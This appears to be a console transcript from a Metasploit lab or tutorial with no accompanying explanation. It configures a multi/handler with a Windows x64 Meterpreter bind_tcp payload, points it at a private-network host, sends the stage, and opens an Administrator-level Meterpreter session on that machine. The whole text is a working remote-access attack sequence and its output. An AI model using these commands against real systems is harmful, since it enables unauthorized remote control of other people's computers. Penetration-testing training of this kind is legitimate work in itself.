 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 443 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set rhost 192.168.1.119
rhost => 192.168.1.119
msf exploit(multi/handler) > exploit -z
[*] Started bind handler
[*] Sending stage (206403 bytes) to 192.168.1.119
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.1.5:33089 -> 192.168.1.119:443) at 2019-01-02 08:20:39 -0500
[*] Session 2 created in the background.
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows WIN03X64\Administrator @ WIN03X64 192.168.1.5:33089 -> 192.168.1.119:443 (192.168.1.119)